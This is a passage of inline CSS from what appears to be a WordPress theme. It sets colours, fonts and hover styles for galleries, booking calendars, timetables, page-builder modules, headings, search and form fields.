{color: #ffffff;}.tm_pg_gallery-item_link_show-more i {background: #222222;}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a {background-color: rgba(242,242,242, 1);}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a:hover {background-color: #222222;}.tm-pg_front_gallery .load-more-button a.btn,.tm-pg_front_gallery .load-more-button a.btn:focus {color: #ffffff;background-color: #2c82b2 ;}.tm-pg_front_gallery .load-more-button a.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_label,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,.tm-pg_front_gallery-justify .tm_pg_gallery-item_label {background-color: #222222;font-weight: 600;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,.tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {color: #ffffff;}.tm-pg_front_gallery ul.filter-select__list {background-color: #ffffff !important;}.tm-pg_front_gallery-tabs li a {font-weight: 500;color: #222222;}.tm-pg_front_gallery-tabs li:hover a{color: #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+1) {border-bottom: 2px solid #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+2) {border-bottom: 2px solid #f6f6f8;}.tm-pg_front_gallery-tabs li:nth-child(3n+3) {border-bottom: 2px solid #2c82b2;}.tm-pg_front_gallery-tabs li a:hover,.tm-pg_front_gallery-tabs li.active a {color: #222222;}.tm-pg_front_gallery-tabs:after {background-color: #222222;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:hover i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover i {color: #ffffff;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev,.lg-outer .lg-actions .lg-icon {background-color: #5b93b2;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next:hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev:hover,.lg-outer .lg-actions .lg-icon:hover {background-color: #333333;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {font-weight: 600;color: #727171;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover {color: #222222;}.lg-backdrop {background-color: #ffffff;}.lg-outer .lg-toolbar .lg-icon,.lg-outer .lg-toolbar .lg-icon:hover,.lg-outer .lg-thumb-outer .lg-icon,.lg-outer .lg-thumb-outer .lg-icon:hover {background: transparent;}.lg-outer .lg-toolbar .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:before{color: #333333;}.lg-outer .lg-toolbar .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:before {color: rgba(51,51,51,0.4);}.lg-outer .lg-progress-bar .lg-progress {background-color: #222222;}.lg-outer .lg-thumb-outer,.lg-outer .lg-thumb-outer .lg-thumb .lg-thumb-item:before {background: rgba(255,255,255,0.5);}.single .entry-title,.blog .entry-title,.archive .entry-title {color: #2c82b2;}.blog .entry-title a:hover {color: #157eee;}.pagination .nav-links a.page-numbers.next,.pagination .nav-links a.page-numbers.prev {font-weight: 500;color: #fff;background-color: #5b93b2;}.pagination .nav-links a.page-numbers.next:hover,.pagination .nav-links a.page-numbers.prev:hover{font-weight: 500;background-color: #333333;color: #fff;}.pagination .nav-links a.page-numbers:hover,.pagination .nav-links .current {color: #5b93b2;background-color: transparent;font-weight: 600;}.pagination .nav-links a.page-numbers,.pagination .page-numbers.dots {font-weight: 600;color: #333333;background-color: transparent;}.invert .pagination .nav-links a.page-numbers{font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .pagination .nav-links a.page-numbers:hover,.invert .pagination .nav-links .current{color: #303043;font-weight: 500;background-color: #fff;}/* #Booked */.widget_booked_calendar {background-color: #2c82b2;}.widget_booked_calendar .widget-title{color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar thead tr {background:#5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth {color: rgba(255,255,255,0.5);}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth:hover {color: rgba(255,255,255,0.8);}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #ffffff !important;background-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #ffffff;background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #5b93b2;border-color: #5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active {background-color: #222222 !important;}.booked-calendar-wrap table.booked-calendar tr.entryBlock td {border-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .number{color: rgba(44,130,178,0.4) !important;}.booked-calendar-wrap .booked-calendar tbody tr.week td:hover {color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster{background-color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #ffffff !important;}.booked-calendar-wrap table.booked-calendar td.prev-date .date,.booked-calendar-wrap .booked-calendar tbody tr.week td.prev-date .date,.booked-calendar-wrap .booked-calendar td.blur .date,.booked-calendar-wrap table.booked-calendar td.today .date {background-color: #ffffff !important;}.booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover{background-color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active .number,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active:hover .number {color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock {background-color: #ffffff !important;}body table.booked-calendar tr.week td.active .date .number,body table.booked-calendar tr.week td.active:hover .date .number {background-color: transparent;}body .booked-modal input[type=submit].button-primary:hover {background-color: #2c82b2 !important;}body .booked-calendarSwitcher,body .booked-calendarSwitcher select {background-color: #2c82b2 !important;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {color: #fff;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: Poppins, sans-serif;font-weight: 500;background-color: #222222;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) td.mptt-shortcode-hours{background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) {background-color: #ffffff;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #ffffff;}.mptt-main-wrapper .event-title {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #727171;}.mptt-sidebar .mptt-widget p {color: #727171;}.mptt-container .widgettitle {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #222222;}.mptt-container .widgettitle:before {background-color: #2c82b2;}.mptt-menu.mptt-navigation-select{background-color: #2c82b2;color: #fff;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #2c82b2;color: #727171;background-color: #ffffff;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #2c82b2;}.widget_recent_entries ul li.event {color: #fff;background-color: #2c82b2;border-top: 6px solid #333333;}.widget_recent_entries ul li.event .post-date,.widget_recent_entries ul li.event .event-link {color: #fff;}.widget_recent_entries ul li.event .event-link:hover {color: #222222;}.single-mp-column .event.mptt-theme-mode-event:before {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a {background-color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a:hover {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title,#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title::before {color: #fff;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon,#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_button {color: #ffffff;background-color: #2c82b2 ;}#tm_builder_outer_content .tm_pb_button:after {color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_button:hover:after {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .btn:hover {color: #fff;box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert .tm_pb_button,#tm_builder_outer_content .invert .btn.btn-primary,#tm_builder_outer_content .invert .tm_pb_button:focus,#tm_builder_outer_content .invert .btn.btn-primary:focus {color: white;background-color: transparent;border-color: invert_link_color;}#tm_builder_outer_content .invert .tm_pb_button:hover,#tm_builder_outer_content .invert .btn.btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1){border-bottom: 2px solid #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1) a:before{color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a:before,#tm_builder_outer_content .tm_pb_tabs_controls li:hover a:before{color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #5b93b2;font-weight: 500;color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover:after,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active:after{background-color: #ffffff;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover a,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before {background-color: #222222;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent {color: #222222;font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent + * {color: #222222;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table {color: #727171;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_featured_table {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing li,#tm_builder_outer_content .tm_pb_featured_table li {color: #727171;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: rgba(255,255,255,0.46);}#tm_builder_outer_content .tm_pb_pricing_heading h2 {color: #2c82b2;font-weight: 600;}#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_best_value {font-weight: 400;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) div.tm_pb_pricing_content_top,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top .tm_pb_tm_price span {color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table div.tm_pb_pricing_content_top {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_pricing_title,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_best_value,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing li {color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_pricing .tm_pb_frequency {color: #ffffff;font-weight: 600;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_sum,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_frequency {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:focus,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:focus {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:hover,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:focus {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:focus {color: #5b93b2;background-color: #fff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module {background-color: rgba(44,130,178,0.7);}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 600;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta strong,#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {font-weight: 300;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-size: 22px;}}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-total {background-color: rgba(255,255,255,0.2);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-play button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-pause button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-volume-button button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-current,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-current {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-corner {border-color: #2c82b2 transparent transparent;}#tm_builder_outer_content .tm_pb_video_play:before{color: #2c82b2;background-color: rgba(255,255,255,0.8);}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .values {color: #2c82b2;}#tm_builder_outer_content .tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep,#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .section.values .label {font-weight: 600;}#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .label,#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb {background: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb:hover {background-color: rgb(252,252,252);}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb .tm-pb-icon {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb h4 a {color: #222222;}#tm_builder_outer_content .tm_pb_blurb_content p {color: #727171;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_container {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial::before {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #2c82b2;font-weight: 500;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_meta,#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_job_title {color: #222222;}</style><style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #727171;}@media (max-width: 544px) {body {font-size: 14px;}}h1 {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #2c82b2;}h2 {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h3 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.2;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h4 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h5 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h6 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #a6a6a6;}@media (min-width: 992px) {h1 { font-size: 44px; }h2 { font-size: 30px; }h3 { font-size: 28px; }h4 { font-size: 22px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #2c82b2; }a:hover { color: #5b93b2; }/* #Invert Color Scheme */.invert, .invert p { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #303043; }.invert h1 a:hover,.invert h2 a:hover,.invert h3 a:hover,.invert h4 a:hover{color: rgba(255,255,255,0.7);}.invert ul li,.invert ol li {color: #fff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1500px;}}/* 404 */.not-found .page-title {font-weight: 600;color: #222222;}.not-found .page-title span {color: #222222;}/* #Elements */blockquote,#sidebar blockquote {color: #727171;}blockquote:before{color: #000000;}blockquote cite {color: #000000;font-weight: 500;}blockquote cite:before {background: #000000;}blockquote a:hover {color: #2c82b2;}blockquote cite a {color: #000000;}blockquote cite a:hover {color: #2c82b2;}code {color: #fff;background: #2c82b2;font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;}ul, ol{color: #2c82b2;}.price-list ul li {color: #727171;}hr{background-color: #ffffff;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}.site-header.transparent .header-container {background: rgba(255,255,255,0.9);}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 50px;font-family: Poppins, sans-serif;}.site-logo__link, .site-logo__link:hover {color: #222222;}/* ##Top Panel */.top-panel {font-weight: 300;background-color: #222222;}.top-panel__message .fa,.top-panel__message .material-icons {color: #2c82b2;}.info-block a:hover {color: #222222;}/* #Search Form */.search-form__field {color: #727171;}.search-form__field::-webkit-input-placeholder { color: #727171; }.search-form__field::-moz-placeholder { color: #727171; }.search-form__field:-moz-placeholder { color: #727171; }.search-form__field:-ms-input-placeholder { color: #727171; }.top-panel.invert .search-form__submit {color: #2c82b2;background-color: #ffffff;}.top-panel.invert .search-form__submit:hover {color: #fff;background-color: #5b93b2;}.top-panel .search-form__field {color: #fff;}.top-panel .search-form__field::-webkit-input-placeholder,.top-panel.invert .cherry-search input[type='search']::-webkit-input-placeholder { color: #fff; }.top-panel .search-form__field::-moz-placeholder,.top-panel.invert .cherry-search input[type='search']::-moz-placeholder { color: #fff; }.top-panel .search-form__field:-moz-placeholder,.top-panel.invert .cherry-search input[type='search']:-moz-placeholder { color: #fff; }.top-panel .search-form__field:-ms-input-placeholder,.top-panel.invert .cherry-search input[type='search']:-ms-input-placeholder { color: #fff; }.top-panel.invert .cherry-search input[type='search']{color: #ffffff;border-bottom: 1px solid #f6f6f8;}.cherry-search__item-author span{color: #727171;}.cherry-search__item-author em {color: #5b93b2;}.invert .cherry-search .cherry-search__item-attr,.invert .cherry-search .cherry-search__more-button {color: #f6f6f8;}.invert .cherry-search .cherry-search__item-attr:hover,.invert .cherry-search .cherry-search__more-button:hover,.cherry-search .cherry-search__more-button:hover {color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary,.widget .cherry-search .cherry-search__submit.btn.btn-primary:focus,.error-404.not-found .cherry-search .search-submit,.error-404.not-found .cherry-search .search-submit:focus,.cherry-search .cherry-search__spinner > div {background-color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary:hover,.error-404.not-found .cherry-search .search-submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.invert .footer-area .widget_search .btn-primary:hover {background-color: #2c82b2;}/* #Comment, Contact, Password Forms */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #333333;background-color: #fbfbfb;-webkit-appearance: none;-webkit-border-radius: 0px;}input:focus, select:focus, textarea:focus {box-shadow:inset 0 -5px 0 0 #2c82b2;}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #fff;background-color: #2c82b2;border-color: #2c82b2;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: rgb(19,105,153);border-color: 